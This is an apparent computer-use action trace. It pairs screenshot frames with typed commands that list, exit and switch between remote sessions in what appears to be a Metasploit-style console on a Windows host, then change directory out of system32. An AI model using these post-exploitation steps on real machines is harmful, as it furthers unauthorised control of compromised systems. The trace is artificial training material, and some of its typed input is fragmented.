
{"action": "mouse_move", "coordinate": [151, 679]}

{"action": "type", "text": "sessions"}

{"action": "type", "text": "-l"}

{"action": "key", "text": "Return"}

Exit session 3, switch to session 1, and move up from C:\WINDOWS\system32 with cd ../../
{"action": "type", "text": "pwd"}

{"action": "type", "text": "exi"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "sess"}

{"action": "type", "text": "ions -i"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd ../../"}
